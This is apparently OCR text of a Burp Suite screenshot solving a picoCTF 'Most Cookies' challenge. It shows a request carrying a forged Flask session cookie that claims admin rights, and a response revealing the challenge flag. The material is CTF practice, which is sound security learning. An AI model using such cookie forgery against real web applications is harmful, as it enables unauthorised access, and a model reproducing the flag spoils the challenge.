 Yogeshwar Tuesday December 10, 8:46:36 AM 41.5 ° 95%
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://mercury.picoctf.net:18835 HTTP/1
Request
Pretty Raw Hex \n
1 GET /display HTTP/1.1
2 Host: mercury.picoctf.net:18835
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: session=eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z1es5w.UyFkYCcQocGKKtUD-0Vy7ufzz9g
9 Connection: keep-alive
10
11
Inspector
Notes
Search 0 highlights
Response
Pretty Raw Hex Render \n
Most Cookies Reset
Flag:
picoCTF{pwn_4ll_th3_cook1E5_743c20eb}
Done 1,289 bytes | 222 millis
Event log (1) All issues Memory: 192.3MB